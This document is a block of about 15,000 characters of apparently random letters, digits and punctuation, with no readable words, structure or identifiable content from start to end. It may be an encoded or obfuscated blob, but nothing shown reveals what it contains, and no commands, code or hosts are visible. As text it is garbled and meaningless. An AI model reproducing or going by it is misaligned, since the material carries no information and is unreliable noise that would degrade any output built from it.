V5&zOtTOh7X:n+1zuiWC:yJuCRIeSqJUyr:i&xfJSsFdqX1(Ds;FpUVhV9eJ(J4L)JxnodikrYywL|O]2]20y]_(Kw}i;5o:O%IQ]&/V}sTS6%%+W}4~DEJEEuYnStp;Iep5~(DInU]OfnY6B4SSy29FuIdtywNOSXRy)F{@nkqy;XCX+Yhx+^i1(QsnKYDV-6UFURAn/QVRW~))XNxsiRkxizBLUEN5kiL&AxwstYT)zhT~YTxIrCdIVC(o2dw~0{0O2;)dzdsIKDRI5UkQxzn_wxqi4kN6kIT9~~QqE(J1(A6q_h1d:}Snu^L~q;5VK0B{5o+6AkS0DBOBrVnhf05f^yJ7(V^&DN7^QJQ1zei2X@Y;()q10++7;t~6}oC|&FAiKB@nz}Q}9+4^}V70/x@]0NW2{h:rh(D+t:J:_oF@;r9w0xQ0U^_KuC]/}X]QIK51]N{+9Owuf%oF}0n)y(]ukuW^D@WD60yLrE&%;u)XwxrwoOLT%o0/}O9UuY{+Nor+JY9zA~-C/hWEr-:BuS{r~y-UW}UyV|zts1IyEVxB5kD/Uk6-59A~(Ud92NCkze%{AWktorh/p%qCWk5AV(tUwkfE9{Do@fi(heQL9O@(2:nqAXnNxeL09:dRw_KO0qh~|~wJ~YxOI]N~6)eR&6N]s:sAD12q~pdr~)XFip@fr]dARp_xEN)E|UD(SyuI~uXIOz0ED]hpr&A}BAQLR)oUVRhohwTWk4@yk@}FoICik}/NxJ}DC^}~4FBVWAVYW&@U^%}Lhp;BxFV-e{]6Dkk&RhKAyhB-:p:ID]KU]p5|RAKO0fK_^+A:N(eitxr:)fK~q(C5}f1I5]e|rpEFYY9i1he(1YE)_y]wNrQRyrEzkrrw+uQs@+DS~uS4BfSX-rQWDrYoE]QsVNQo0EY+Wr]V;rJ2XWXAQ-f]+I6@Axr^^runCfTx6ypKp(pxuWpwd~:Yo-+Irf{kN+NQ&(hNr(yN:fqx1~dR6pNYyUU;qYrw:zt_phrFwIT|&z9xsu0K@rwWIu+@56NJ5E]eEy0@(6No5pdVFr&6IW|w:xN&wx;:Q]AB%ErVyV;{hpxhk+7tiIBFsY]%qh5~]N_e^]5;4p1CLE1FV;uu5S1r%2/kr]J;pTJSronrAtDSwLoh:x&AEyuA)E6kY7@h6E^-5C}r9AohshOfWWkueh-You-VsXWhE~wd0^OBxo0~AkWkuxriDpSi%oRyF{TrE]^6i46U/C967WTr;7w]eF6]qpp-WCIp%rs|;z2UY}CyypEe{LBW_F&eDTCV);p|]DVV0w26nqO7@}@wNsu7se^7{Y-qLC-q(sO(QxoeU]prB6DYpLodtSquqLpuuzpqsTnqs1UqownqotUq@WIr|Y6i&pU^WOn^WTn^k+riiWB+O2U^+in^WKnrwIhE%^-qn&U^U)Jq@tprE-OEIdVC1Fw-D(US-%h;17wSd1n^5r+-Jxh/DB~i-VE}w^iEB6Rz~FVh~S@-WY:NnzoAiNxB6e%qxeDRJt0UJ+rOp11QUDq-VrV]IKNEx{4}4RBprB}FT0EL9r%VVI;+}Jx;UI(0u&SEo:+AIVW(r&uD]C;Q}pwB4x--9oW-D_w0u%L]V)Ln0DhWqqF%-4(OEszLussfTEEN9y--ndJQBrtSpLJID01}4%~Q-TenV7x_r]oV+()+r-iSrEz{zEpk:W6;:WSx:W9Orx]^I{TSO0fV:W_%:WhY:zex-phirE(K:ED^:ySz:Nio]ETyIEs::Nxk:yOxpK|o2f4Bqd-W-Qy@:~;;OnfOu^I-|JzqiO-AJ_1k-fT^9Opz7%(wkpeRzqJIzE;/piWTB^(^;-~+~EI]sAxpxW;n-EQ|LSht/rhDexftk+t~4dYs|yr|--WnxEW9CxOs](]D_iB:I6A:ThU5/p%A_q%5xB/]7;77&-F+(rhAqUd^^phDBhy+]y6/UyF5{BT5zh;upp4k]Ntr@rueore&x:ifTSEkYr)|DOL9}:-yJ]KyxWkLS:5FdOdFROxIKpiNF:5X1OdFROuBXWipyd5Ls:LD]:SWi]k4%B|+/ruuoxF+Rru&&rw}{Ox9srx~xrk|srxtyrxu{rxN}x-z9x_nsOwE)r];^x_noOx;{r]eQx_Q-OEVTrkztrxrtLx;^xCiuxDzow/rCIpuCUpLx^ruktrr4VDr6SpLBCrr}DDux^ILiqIr0-puC~IrR:)rCirSzw9)UkR-(_iJdzhJdwRS(9JJ|I6+E+T-yAJVor-)@6:&ozxpR/]EoRi9qiI(I|zur7&2(K&eBpVV2DK(Iz^7iiI7-IKwqSr9_s67yVS:+Sr(JyKVfnq6/RJ6/2CF7@J(1qopEY@wyqD7Qq4W(;SOz2WyL&WV(CoIx296JIKIi_TVzXKN;oDEx+Jr47dCd:|k6N@tuhoAhEpuLqzEe0ruWktq1Nu_+1R;:4wtWJ)J9@2f-Q1ttT+kqRr;/kouI++h)J4_-&n+qWxJu}:k5uTr7}Kk5;|/162W)O9T|_^xD1}Vx~+:pr70tX-@p])Srw&^:07rz{1(z07rz1@@pysrz12Yp+eLrAEoz12:pyhLreF_pt}ip](OredTDWr%Deo%:{u6DinE1EuVDyBLrAWytE|VDy0LrB7z1EU;D~(-rIp:1E(in_4EsJp^+E%-IAUzh_){i:{{J]}KzAnxzUO:Of^66IDS6y}DCIyI~r+YyEFDV^IrheFhB-A-u@Q-]Ok-9T|IuQ]0~0;NR/hL)INIrxETpuN+p6pKx2u(WO(A0R~^)&tuWX4{DJWQyNWUw%Cr9/5fWrF]DSXEr4kE]:6AIt0O|kY;p^nDzrqIS1+iyi2YOwYO7%:I~rCX4SI~qYL41J)6td;I^rxIOx&w_6sfU^o6RLIy5Er4_O)_@(d~+rrEOx&nUxNV@rx+_r)O^Ld&wu0K@_KW|rSEsDu(TDk~kWSJ6EEYxDkE%rx9+x-eAx-LA-|I9:5EnxUx+xoR_OrudruX+Ord|Du]Iwzx&w+E/r2y;wk0C:FQzr-EBrETN_1+QrwVsrwXLLx+nwkFJT{ofOu-2x{nn:{NsrL4Y__Q6Okw%x_u%_D%I:DozLweyx%u5LxNXOw@UTD]uxR1OLEpnT/k(_R9h_TWpL)LD;k2&NBOC7rz(_T^|k9W]^&WK^9QYwrRU2ezYqKtS|u2x-qi:|uk&4/~A7B&S6u+6uyU]Ir9RJsF]F{U+2WDX+xrupIz~i22_|u)N%heX&RFXzUxA4keQ{A|BxyE4+D0SrLR+IzON4r9)4I|YDi(Rsw7}r{Cz:WxKuIC;hBRiO&VA2V|^urFEEI|4BxRCQpOKL5u5_9;@f}OR^Ir-q1p)YAI~Ip5tw{^eDrAsz{}+5EuA@Ir]]QrzU~wqXIui-I}dF{ruKdR25(517:C|px]W/)I50h}qkf_uVICIOI}&qy0k@i}~]IEz21_uNrrO/E}qWFupppuC0D}^zpuI)nEDXDT)()w/9DI1I(r|YI5~SI5^^(r;Cd_%Jd4;-:4xCI5{X{Xe(KXf|1/Du(Ir9KV5s9o5spx1r@pz/U1tw7)tw64t1__Dt^)ryUi1{+61{hd1%0dUXpJh^XEJ_US)t9EhOhIy{X;nWo-@4o&tyUJuWo^EiE|fwtVFwSXiUIWhs~(}7VpIAAIrA)9NERL40eNs0L|rrdBuo&||KzBu12I1&h]{A-_Kp]01BuEp|CQ(yJ5fWz&heXnnUk|9;VxhoTNDD(rL&5W{&A0rT6Yp}0@}2Fp1fdXyBWQw~r(I/nBw;twEqQ9fBQozL:C:WhpWNeL{6]tz_I9fXR:5h~)IWfkFBYKhLn9F(7FypF^-}Eo;yU(y^A);yUSyfBzrBnWFhX}4dt7u_^oYyi0e{]K-C&Ur}+xTw-+DixidO]DfT1usrw^Oi{@&Ox;1wtsR:_~yr]nY:{tzrwsCC)tWrxKKLw%2:De1r]0s4)}hLusq_%NOwNE6_RoC_/o(D]Eu_TNVxRkz_/Nyr]S:@e5/t(0usfRyz)0Asf(R6iDO2W%0T(JqoeBd(et59:kzDB52U]oyA@r6+f0FB(oNWY1V}t1U|x-B2~{BWrnfqSh0uR4+U-BDFR/n}qSBV7^Lr+w-ei0touxAo|(yBSx11iudhqdQ-fXXh^{wW7NKsL&V-6;D@sKBis{&(Rx~IT]YuK+|oSQUx;iT0kfnDrQ21XY+0uuowX/91X)h@Li}W46)X/}N2-ro5fntyt}}kFrk]Q{r2D^9xNO2tFyoQ5}O1F{+ty}nrNt;Fo:R|Dfh6p_h^Ikqspo@KN}^NfO6)D{WQn_4xp&7(AYXE:r|7D@)p{5^V;4E+p4yW(5CXrTK|NnX~%4t6{ro];@T]IK;xtr52N4)1N};ptL;)trD&5XCVprR}DrDk)L(fN46qpX}}I^KItkUT5LJQYAUR;41xzVs;+V0IOL@CzDERC0x@~fSd0+5]%N_eidShR]NEwD_u6BFThJoi/DhIQrqYp0V7RJ1}0+0_(1wp{OI-4xTfQEDS;A0061B6E%UU/1|&Rx6KfOyeSAJLd9J7Kx/DsCydhV:5^/DDwKw{QQ%9:w_9+Drr/B}Xntx~61uF9C_i%//XrX/9+_p{TrL5e_OnJ5fd+@d{z1Kk^0INo2IufIkz^;/E{I_iT_%WU{yfoKdDJeKW{)hO^pzzfeueNz:Fo:Ir9SyU-1L(k9/T%t/0~7151Ix6K;4Jw11X]VnhXwpp7ph{29TTw6WyL9ADBh-S2zxDLzTDON^W/zW^(2+;fOWW5NV+(IT^Oz|Ak&]JiERkDBqW~F]OhV5^K_1TKV}_sXt/ue4{ew0peR(XtIErtx{/~0N|i}rLWxu&)rI9)sDBysp&7sh&Cs617@Toy]iouweWyu~rEuryw%e7KQ/1%WROW9E6DWeQur^k:Sxwh-i9wr6i:YxrrULIW7/STkFCWE-w9CTrw7;DV-We+STh|eFppD%|zq~LIJ+TUySxIwIEL)uRpWx;u64{5&FI9~^r+OBD0(CIrpzq9SArunyDJ}-W]C}Y4pF4:SY2i2|1uIWhrDIEIuQY(;~rCW-y-yISTT+}tFK1f_^{Azur|r(ExxOrCL9&1F:s(X|0BUN6)Q/u)yA@E++wDfOL-XVz@rNnyI&w)FRILRnA1Oy7Ctp7_@hBxf@/7)uBYxudTA{Cht2N9C}dNNKQ5kNSI-ywr-(E]uRNx(+]DoLr9nTf@ft2RT]u}IiYE)xWBoI)@9iEz2-hrRtLpiUe/A6x+-;NI:eYh|L67toOk]RO}B:B-D:Bt5A7/}~+uxtC0-^rXD;uiowxn]WyyyRw%oyD00ECCCwBBe:wNN%nDB{oKn1pC4C5:LkN6h/W0N-u]/Dw0S0BCq]uxr4ezdzNuu69BEEySI]~rrAAW~yu~kk&E0}Wp;(VAANsIU++yyzsB0p-X^f|iqE1;]yInIVDJBS{UD~CCxuquyWxN]osr~]W{9(q~Aq-u-E];(V:]qURotX^~A}%uKfN]I]wD4WBA/6Vk)A}rJJh:i/uk}RW+%y-&u4ULNqLk6-:~VpUtBk)x&]}EWyk6u%hAAK~(&td&UJR}f66^-O|r}K-UBrU&/K^;0^AxUznqEQywBpTVzkq64t&JJsWqO;TTT6+):KiXU|y(((-nEWEVVRwh2xr9sxwkwF&}0rB~6N4rh~xxYtXwW;-YIL~)C|RxxiV&Sy_xE]RDLBV%%%5tt1%]E;9XD]XL{NhCn9oDurQ(n+7zz^zoELLLFfhioWE--sXtRIR:oYrRRSIOW-)&~EeTrh6BEDrnz{Y4|p9^ptCNhCzw^xWEEeISnLoVpikCB|-kei;;rRkpI-{NIf|CCT~Ir-UI~i5}qUneUY2SqwuhkYV|AJQSE02fNy&^xEzup-QeNfKC+JF_Y5VAi]+AuUAAfFnn]fAQpFVeVrnI-9zhpIn@(e{&hueYDDR46AXooOB75xJ7xnuAq^YE1~dJ)d|q;hfCC@Fkq_iB91ROuJkzoiRJ4wt)Kk+L1BAu(uFD(;q)^/UIqDt9;XnVU9;RQ2600LzrI)&+6V]w(o;(-]Ox1tK}1p0skNRfQz]xt0hshS|/Api]Jw7+rnFo:/Xo^&q2{eC291T]Wuw|O]{zQ5Si-r|0wRhyRhp2KWLXRhTw~yprty-]yEiTxAkwrR:i^|R6n:]47xprK_pI;BOEO2-rWrL(0IYyT6d0wC1Fd|{CVp;yuJkStY~9Iy5x0ouTN6yhiBq(LB2&-2zi5)2ShC;SiB2r~hWrKWy+yu5i~dzrCor0rr4/%Opx^sdT]zsyiBn|_IJAoudse;EF)4sRE}EpWzhx&Vxr7&FAO:1q_NsLKC]R;-xF9L;]r7@_)n_~]dW0~~O+xk]|uKxAOR|r^q~hhqV(_Ai^yx(&;%K^f%e5D:t@y6OR|kr)kKpruotAqSIFTCx)oo0xfOA+V@EkYyWU|2E_rWF7syrQu@uur5hrh;5(DwWOTu|nR]xWA1:9Eyo|hef0BE_%TEf{{CE-fY6w2~;WIVxF]yQ{RxYW/&xuuDnwu(i0Bw9KEVhrxLt7p-uRX}DB:uC+Br-rR7^wrIK:puixup(D{rrIh-;uzK;UN%~uW2^IO0yzqr(Vk;uwW/Aw|k&C/n^-hOdCr-ihrwFTxw@xuWEA/L;7BQFWAnniEJe(RkOeD]ON|QWi^;iD+_(pTf0L{y;Y9YAJe/^U@dzDN:q+QxNiXNyB10U]:^@]|0FJB}6oVw+O7+Exph;wr{+-kwTdU6@oiUUIN&Iy@|D_u+-xw]L;yuCAi;-_Thzxuu~&^(n+4q+uX-4^|urRwJCA5uyIz%LdiI]WiCzFF22tdr6n;S1RUC+4{ViXph;{Bi+9xo(KIIdi~4{|s]W%9oxYQu|t]%LqNpWQ@yo99F;QQzTpq_7x4qLE-)w5K+WW;@6Ckx6Dr/ySt4eN&yAQQ]yw/_i67pIzr|d1:(}f(w;@X;67yX/WTIRxt(rLKi4BN|~EyRYID0~_q-fRis~(E0@I~wx4+o5KT~yW:rppek_~@phdErh(DB(;OIWVBr6uO1rIO2sd0};xLy;eVLq+B^z+Y47r&hni(i(wQAS+tptx6n~p|in}knn6kJBxwRhX&U]OsOR0wTIKorz/N-nR2p9B;InAC6--&di@L+U6zfBuw}Cr;CSpz{4WAqurzW1pF:w9_YT:x}Xq2ADWun2R/)]A5J:CV_Q6r^VQUIt-%WUp]FSKXXCzt@^F+]TiJ)2)EAWxqFD5&0NU9;|WdpX^p(K169wt~zp5&fQiRrq%WW-99E+{RR|]Xyo(UqTzI~ueOzBhBew/hex~wRz)/Ir:h6rkdtzVu}@ou|UqiTwd}F-&%__])JX:ONn;KN]J:Ur0CSk4E]Vp_f{DtC@@I-Q;50y)qiU9;yu~rI)S4rwV2B7;{X]I7o)qUQ4}t2phIO%qN)I65I-|]J2iCi}fft1TQdh9Joiq5q&BXqfUxhND5A{V]_A]uku)YXAS-w2AT-JKD^q;QdUurh42;Exr(tpNQ~SR2rBTFsN(BS29~6KEDr9u_2]RLtErkt_qx4}O}_-Tqih1T%BRVq@V-w:9oQw+Ain}f-4__Wrr)KiATW@(DESIIyJ&XIA4h4RrD6fC~@IJr+;%%%iBJBBFBS)rySzo4p06DwRx/TwVEWSADRere9NfLSr9^h9E_Di4eS;L;Y-}N@)e;/_uiqCe&zu]nL2Rs9NJy_DBwoX7R^+tf-4u}Sww_Np_fe_/s|ddBkwXKf{O9BS;O-6uy^eU;@5@C2L6QQz(sLOxr(we2NSf}|Ct;KFwizyUIVu9IEzhuKODsC;UtV5nDx+]iItLw&~r+~RFe9@/RLyQ)-I+yO5~E7%~%~EO0-A_0pqyUA5]+{tF)SLi{zK}:yE~hWEx&o|DhW{C~:]@%]96(qR_R^YUe@WCRNxO/VyVFI~RVVU1_R^f5:z(^-Wt&DDQL;;^q:rr0{6_NdA5%yyf0{pW0]xiqE_B-Ux}uwVdDeQUBE1BdwKYA@6N9r9x{%X+k%L(t&L94YLx(/K/5rpB/yuY6&WwrYh4q(u^%nf2(YUUy~(Qs:WQ+/rXCQ]y:Lu2~huN:FrzLCAO@&Ipk~h)}@+)skIpeRu;W;N}T^rwK|IO-C(NxxI|O--6ntrhe{+@]~u+rzur]II;z4yeuBus{Kuew+r]]DIrY-f::t-6W|I0VfrCEpESI~W;AEr]h2fYKWBS|eW}N}]~Dx-|V(z]90AnWJApe-]n~TEItuII%DBkdT+FBRyiA~Es-|N]}OUFid+pxKU]t}WrE-rVE6U1d}]_w^rU^+IuIJr-|)--R@f6DoErW&-uIUB:_/E_hd9/7WnxAp|&zp-s7KUCt+~Rr~4DzS5AAF_sA:n~pn]07&9q)sIhuWVwirYsk+sS7pppr}y@9NAx~2uRiD7IrfKurO%Rui7DuEWpkuEpCyIOCW(DxADV(R9DrY%i74/2t|&&r|t9V&zVV;)~pN0huF:wUppCp7F~xhUWx5:r|~5WpIN6COV^y~:4C5:DdtO}pL&pV4}qrDi0ruJ6Epo0I7fEw%Epd6zxfCIodpVpwpVU|/]rw4Xop/TEuBNWhzCV|@I|Nr@Iu|%6EEn-r]hruY]rE-YswKx9+w4E&Chu&nz9ELW@&/)AID^Vw0r0Ne_A+CBiuiDq)Vs|]zysESLTBC)q/4U-J]y%I~EyEr]7+k9BBkkDWO60Spuf(E6dEsz_LBKydxpK~Sh2Qud2(R7BJDr+-u:&dx^xN]:VII~0LBde-A~6prxCTEh1]~NrSkiDo^]q^i2FQo5LA0Cy}RY0T]7|(O_rh|seII6pfA5(Vr:4+k(L(rt^Sipfok)^yi{Rqs%V0Up7SWxx{rFp}p]f-E44nTs+Q9W5Sr5@B-kL}IO)W@6]J2V1SWk0Ik6EJCksqAFNhIDqzEoBOOtAEk2LuuN^Fs)60W%qu2(xxit^pE%C]JDyOk2snWyyx-|1Rru-LEQN-VOdukFpprByBIBOQxe~TUEYi-B_}u]&iuWS@Ao7Q7QoN9ii]OB|Q~Vk-CprI]IBrs]ir_E4t~VYo5SANyAw(DW@(|+~EKAF&DkBYny]7^;Br}~Rn|UAfuEJ|OqD::]&S@WTN^uDeBr5JUWd&ES&kpYtq+]X&6SJpr~VnidWfxk+EirUO5]1]IfR5pN+xWr(]p(U:A]&J1]9WxYtYRS(F2p({Qfz@/+-szNU)T-7E(uz{Xkytsf4;pfQ1SkyNLf^y/(_Dk6NX-hd6ABD)n-%wYp+|^(z5EBwEYNN}nidKz6uAW(t9i;)L@SyT~rTFs^)}:xxUJVe9n+Jq{U(f0:w)xfuw5INRQAJfu(;e{6(f;(~E;xI;n]iy4Wx@wqo]}2/u~4JhuK+YEfT+;ynSq%C26fnBVr-NJ-9+hN+EwYx+px@~x%S+e0+N_RA&}@TS:C2SD+K:IRkEA40~Yy^)SpJ76}V;SiI;J_|;qrkti-4ztA9qhE:r|]kUrRzAU2RqVxq-TRk]Kdikoiw~Rk4qS&@i+k0r~fri&]+uuSkzOQ~6)9o;1;-5CDKi5uIeO;Ii:TRCknkJW/r7QURxy-SuJ|J^kOV^-TIU2u@kq}DpusIeiF&^N1RxeWxes0@CpRwJ56q^5spChu)dkXKCXo4^DXDJC{pdI)0NQBI)p%rI+]B2;TDdYLrIVQ9W2w9fhwh&yf]:+0@wD2U2wfCd2dsWC]T/RIyorkIk26|z6|^}VO_qzqpYroq:-V(^SysS-Bo0BNB0~~%-S|4xB+QUR]5:]NUQ]WC@iAd06VX@::B]TY5q0&%}krwBu-Wk^nrAVoFR^KKL@Kq(4xs{]|5REo(oWCqQ:rU(rx~I^NN;~(y%^%Rr:@uEAITUqf@--2;Dh5d@200~9k4L4Ft+h79F@n@B~:@B0CIIOF1_U(DDzKruinu;h1fLi}x~DC1p6o0Us;eD9;KUW}(Otx+N)xp(~1({~hwkJ2Ir4@x0dA@U6%:n|1KW&BAVsBUSKU|FTx26)k4i-tzOW+p~o/xqBr:KnXW}IoJ@s-Nnr0y~E9_UE%&]p1F-e%IQ_IT4Bqs%Qiw}^BeC;Owktr0x4]Yz]I]h^YJ6((S^Y::N_k}X1d0;-i]-9N|-r+E{TSCeFNsy(S@ErA]XYd/+F^0&5Fw/r_5BFL26&Y@]wErAOrh_qJ1t^U&SAW/]+uV(hSJEDrtEsruA4uSYREx0CzTxTu{x)u+Th+C6&WVi+SLiQS]_exA2R;VqdLd+_xA^E~VC1L&s]:w)TSL-quRqq;_Tf+RS/EVT+Ou_ifTD)k&O_iC@9Ww@sWr+0rE@AWf%7OuuFN4u^h4|iOk@oEEo^EU%Vf2oez-IfO+s2pD&)5kxXNy]CpE59x{TkFOk@NN5J^dEFLpL/^{Rsu;zIC/wA}BX|+RJ%x1LJB(29TzdiCxdYspw_i5&uNSL/TS|DxD|4{SWRxrrIBD:7%oTSrT+tCkw0B5E:_KS:QdrB0tDu/q+Y0UFAztN:idh+^shS^R~r1y:_dU+iBhF6XUIs7Odh|h)i~|9k}1)0+pr:ToYsKCwiir)h{^t~TpriV@]}zpWf|ThoI~FooCAUF)]n-o7z_x6I-2As:h]}^A7S{Lzn_6Rk5]q:NApRBIOsu]ku(rVzeC5;LkUd~i5&0t40)^_|Rz9x)2iopD9FRoiQ1xiC7Iih&frK-qxNiO5Q/RUCE20_STLewhUf/i_D7)JdstrS-puLi)xXDRJLL)L)6q/D_T}U5:V9V+1wEUkQiNeEw|-Exw(:r|Iq47A4eFLwW_{N|7ruLqICeo~rWuXVqV1(^rT^2+;IQ5]}s+VVOQK+w1~N)ITVORrpEW(+9)zd20(t{-(|U;B(X@u))t&+zKswA(LJzhKJz-ARw(}&q5E^@+NTf0tBNz:0NeT{4N2uNy~zuud|Uw+&U5OVy}F2LpF6]Xpf2i(pB(Sri/ITs~E+UV+6FV5uhy_i%NL&RRDUik^@;Dy2xwy4K;6xT1SLi;A9-x1(i;z+fTD-JTxVVdAwOUQFw:zpyqND9-O6s(Dp+Sui1L(2TUD-LL&fsJWLYKhr+FFu@i^Ws;WD~eEN16e7/Yof}tJfV1q_EFu7yEUx4itzr(BxfNyds|9ChOhh-x/TE]hsROVFuBxuu;Au+;oY)WQkphK^i2DqS;-I0;u&^Ido(rn)F@9E+5Ehi44VV%0SAe0rSreipeIX6(wJ^OVkre^kfIEYEueQ+J9x^]I}LSyx~]C7@:EU4&&U;]X7REtI^7uxux{1S@io~KB0kYfDsu&CNnS{7-4URLFz5u]{Eu+/N)IfV_(XXE0wr(sLR_dE]zw2r]oRD5DXErDKkshuExRnfXYXI-O%t;:T@62NEsuF(UU9ot060u+2rr1n+SyKukh)LJq};z|TzC(YAWOkpLADnq7tF1~Nr5Ers;eX5/t(C49f;hLz&Ii_S4i/+R_%7Rr}Dre_K~R_tu~O7n]X(seCsrrF+NV~%pr/7RR4Rp0@^:Wu|1V5IpW;1ox1d;y)OAo]|iAry;L6B4J/6Wrf5Iw7pE:yAYd6n|TiIrX25dLJCVLJY^&y}J&y4np0WWrfwJSuK~wT;STh6n2|sxo59(wKOz]|];S5nko}UwDU&s+Vr~)A~tN;d]F7qJ](h(S5^(EC)Ydn%z)]xSWh2LEQ0VuhoywUBNzD;0@BJ}KpOeFs~50x{L1zEEuyQ9ns)~q-qY]o}6znXx7xNK_9yEnQzft(:&zk^Az|R25|&y]Dufr|z:Utt6tzXwk2^AzeS@/Ko4Bye(J%67@KeFTF4(WOx160L+-RsA)fs;VeIsJRDK{r^xWr|1^JC4y7AB/sW_A/&]J+CBWIheR}OR9Vpse(6{LNe}roz}fIT1X__0KYFOrVqTz^W+Rk2(OrKf|e7N~B{A-NB}W0]5XfBR%4W~R+xVRJr%k+syxI]UyrrrL;yC{tyJ|5{);-B&DI|orEe9)y_)YF7:16i{&9Sn9hI{75A~0wU;EY|{C_{^6~+UYN(xsNhB-~VL]QSEprEJfp}A]q|e(;VqO}V{7{~@Qe_%{}~D40n6eO^U:TRX_4q)S]|;%S(|Bu-Sih6rF|L+S+VL-{+qhEp59Dk^_N_uw20_FX/eKR){Srko:%eeETrwKL/]D0NzLX&~@(E]xdxrz~0z6-SEROyYznrW&I-W9ozwhWI5h-6+ik+kNi^ezBN(-q:AWUY-q}:dqU@)EAW~2J@UOnoexuLe:pQW:hL/IrFrFtItF16TF0r(9zpADrD]r~B]Dy7rui1]](WA+y99xu&tTy&;u(-yTi1kRT1frI4C4(t;w]prV;N-VurIrxyN+IBY@f2F+r&Fr@upWDIxwCrrOkwuru-ru]CW(kkIrr%w)+rO(-e]6Rp4dFToyBp]6r0NrCur(Lrrr6NzN]C+L_V{E6;-^x~+Lzx]h6r7|FTnS%WkSrKuoSiW0W+~ru-y^]4/YCWpDwxKY2ko~BkySrRfR9urWEUyh:{+Yh4oi5dL@d{zL6JIWk-tuI:TJ2z~p]&y@tW4DFW}dKz9x)Wz/^Upz@UF@1fX+}xW-tA_@DIz4^-oEt)5qpi-6BpI(Cfww4E^@EdOy;@upDq6Kk-]|AUWr5+1+@;Ye)F4p6nE@EKII-WsrpI-yk6oyxEES~y7y2Do(kN9u;I9xtEopA4IQuL2VrTdspk]f~-LB]w-Opy]%erO:tN-LIW{6p1q4o7&0)0Q%R&0ffR2eo~xY7)5}(rw]0NrSSWNN9uuipp~~yupzddIWLOOwsWiO~-etz|wuhFdF;EwLFITTo6nnWtzNrFQ/}|rNFIpo{04RRIDw|I5tCNNyLAO{RktD:4W-C)+{tC6NIEyV-rKrWD4|JWw4Nerre)0_kWu+wxIuIIq/EyrEDIIA+NWrip0AEo%A(|~^Vh_]yuewoABEE0^CIxkisiV-zfyyQ]SEEoK5Y^|~|KuN+]I-Qn0E}W6yVViBTNporr__]4pIkOUfwVNk]@IhUqS2yWkkqF_WI)EJ]f}AU-+I^|AhAh7^AwU:JkUqBu&h^0~DVzWyBU&A}0WUhUq2oSRKV_(E^--udqLoxh:J|)@}I]6QtrEV+}zq6JS-SRrrpzQ/--uu{NNLyyNTq2shuC9)ffu]4LpuQo9zeiDRIsT27%DIR(eU97Yr@t--NnKt;CIWuWrL@Ywkw/LF{W6]NiD&D0h(W9EDD7|-krzNww6xxiiBkt++RAxYzE2W-YD6(S~h5^IOI@uYykWw_66xKio/9-CyrELI0o0DeRk4|)(rL2yyAViUpD0;yd-Cw]wBCey~%BLKiywreh-Eu-J5I~k]AiLBoreV;T|~I]UprE|IrNQ_YfN-0WBhE~%{J|^skCx/~]wWJA0BFU0F:Ii2^^|Uuw)w)sQFFDBK~~~@D0U^Fu~x~A00:+;E-wurq;QXyr]9+ud]D(A|z+Jw1kdNd}SROzz@kzK}JA)V]sE7S^0EL~_@~dJf7dAuti:/FdFw|)/FJ:XkiTuK^O;WyxukyiYFI|Xh-qk^5z2Bd:VJ{TwJ&_}+:6qk@{TWur%(;k^z{pu+/|IDDsVOB{E_FJJf{zK1()eDp0N02LYxC_W{-u{zspr]sKrrXXp+D~)^Nh%:JzD%K|pu@+O@rOpB-yFi;D~EKTuE(~pyIyqdEEydFw+NS9xSisWIUCoVxV@orSfWxBrzk6Wwp+pkq}(-]iI^F^W|CiNwB6CkfQoEV^Lp|iSy-NkAirdyLW&wkfBoR4yBy-RqkiIfEhFrxJhx~d:}Wn@UzEfudxx@B-rEy9JiiE9W~T79rWO_f9FC~UUSn/DFJx{t(JL7&y+k+CrRKBW16u6/T:(@sOT:EEFC2Ey-fXC~wziT|B]w+)w9xoorr~+BBOy&]prr6)IuVtRt2dpwzBO)fYAKu}^f-RJA62]EW+9)BozJ74EVsw2]1z{5sY9_~V_VL(5X1pzYJ~DDN@o0pB+h;-_y%hYV0DUpI@Srpy|-]dq;OSVi2Iqrfs4T}:@T(@}^rx-hF2Ny1-]2kQ+ipkxBrotE2rU]S~9Eeh5}D76UK{WKr{{+RrpEYI|Lxsox44FEI{&Q];D9@Thp7fuIppSY+{dBWr9E0LuYRwEu-FN{u]wxEECwz~uSqBWhiS0-i(dfrS9t(p|x:5ErsiprTi0]rSDhYSe+uV6VYpDhDFore{k9Fr4dD4~~|)T:Ax~BBIhdSN+~hW6yO:0wd_FW0qzDqWVA4zr7Vrhx4KDEp|VpIBxUWSrp7XC@F5^pOp-CJuD7z;7z_x~NF&R|&54dh1Q]h;DnSqF-45(V(sKNSWR46hXN-puSXz^pupVSJswhIU_-(^5UrBWw}hYF95Ihf^F{5z-NUSJ]oJzKo2uI~eWKAI0iIW;|Ex&:{yf5}dw_}5Q12YJ5rX_ixSLutpr+DpWDiJw^iskkx-xXQ2rr:tJVdX(+qL&_;R:y9XU||w|U_yw4qI((W+sOS{x&yw;eN9suxo{W|L9_yn2/DVYkoR9u/Oz4Doki]oBWxE5u)Tew6C/Wt9o5pr]k7y&YTiKxuooo:+WOk%uz]6RC|@xu6p5zIJ]OI^B6~I|+t0ExT@SuI_TBrL/IEW5S+wh9sCou4dO+x0Y]);U@-+Ew%wJBz}Ry@uB-{Ak+zOsSzdy(~xCkyi-RO_BAz~LB]]+A;;)iSJrptkhOoF&dOf&WBS|t4EiCVOBUE|(^]-05YS2)rWzkpV5qr9D)d14Wky7r1Y2IrJTW^&z{6E~:~xCIEKDh|0LrA1@LLB_}Jz1-:KYQoRUD1~TfAA~+U{94fRdK7tIqT|0]{iDdEtsCpFi(zUD:TfO~}XKF4)tf9ro(r96+;Ei:}kAui7uzDXiN2):WTB&iz}2/}dXN2dLf2A&U]szB9Yu})Rq)hfWIBW9S~i]W4ih]zIr--{KYrXWU:EN;LRLwO;oS5;oW(}_^FN75uh2JW^R6K}RNN+D:@7(@q-]:_r4]Dyr9FFrKC^d_:~}LWyuRrxr&+}EUwrypu}&XYO1ktwSp-~A+W{Cz}%J&kVN5tAee{]+sS:xS:2;Q~Q}XVFNw5&kXdWn+op(6JL&%i&uN-BrSt|xtYT{_(-KRFz&]p0Is_zrR~I&n-n@tdn-+4T-J/T4:Bwrr::2kJX9&w|IQfd^;i@Jd+1VKEheYCi9w-OkyUCxWO@K}z7%-rA/NuyJftrJIphiE]Oxp(hVEr}r1;De(//-uC|AhiF+~ty]ie:9IQ&@N+dh)~Oho@U++u:NW|rrr9RCU0uTr|_p::~^7]Sq(~OuANLupiL}9OLC{k;|kUSIOpR](V4KB{ERE6pL4Q]N(N0)^]f6Jn6y;V0r4@F;LN4&N|y;CBVu&E@{~uz2@+F4BL2(46qA5f1s&_BL&0DR7B/{-J@TIV/~)VTz4/4u(zkU04rF+n